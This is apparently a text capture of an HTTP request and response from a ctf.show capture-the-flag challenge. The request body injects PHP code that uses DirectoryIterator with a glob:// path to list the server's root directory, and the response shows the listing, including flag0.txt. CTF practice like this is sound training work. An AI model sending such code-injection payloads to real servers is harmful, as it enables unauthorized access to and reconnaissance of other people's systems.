 请求
美化 Raw Hex \n
POST / HTTP/1.1
Host: 78a0eae3-6194-48cd-947a-bc8fdbe009b0.challenge.ctf.show
Cookie: _ga=GA1.2.1165376314.1741083002; _ga_PP4LXQY4W0=
GS1.1.1741083002.1.1.1741084147.0.0.0; cf_clearance=
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
c=
$a=new DirectoryIterator("glob:///*");
foreach($a as $f){
echo $f."    " ;
}
exit();
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 30 Mar 2025 11:53:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 408
13
14 <br />
15 <b>
Warning
</b>
:  error_reporting() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
14
</b>
<br />
16 <br />
17 <b>
Warning
</b>
:  ini_set() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
15
</b>
<br />
18 bin    dev    etc    flag0.txt    home    lib    media    mnt    opt    proc
root    run    sbin    srv    sys    tmp    usr    var